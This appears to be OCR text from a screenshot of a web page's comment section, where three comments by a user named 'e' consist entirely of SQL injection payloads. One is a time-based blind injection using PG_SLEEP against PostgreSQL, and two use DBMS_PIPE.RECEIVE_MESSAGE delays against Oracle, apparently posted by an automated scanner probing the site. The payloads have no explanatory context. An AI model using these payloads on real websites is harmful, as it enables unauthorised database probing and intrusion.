
e
December 6, 2025 at 11:20 pm
5550ERrexaU’)) OR 29=(SELECT 29 FROM
PG_SLEEP(15))–
Reply
e
December 6, 2025 at 11:23 pm
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)|
|CHR(99),15)
Reply
e
December 6, 2025 at 11:25 pm
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
||CHR(98),15)||’
Reply
e